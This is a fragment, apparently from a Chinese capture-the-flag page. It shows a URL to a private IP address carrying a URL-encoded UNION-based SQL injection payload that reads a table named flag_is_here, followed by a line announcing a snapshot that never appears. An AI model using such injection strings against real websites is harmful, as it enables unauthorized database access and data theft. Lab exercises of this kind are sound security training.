 http://172.72.23.23/?id=0%27%20union%20select%20content,2,3,4%20from%20flag_is_here%20--+
Submit
http://172.72.23.23/?id=0%27%20union%20select%20content,2,3,4%20from%20flag_is_here%20- -+ 的快照如下：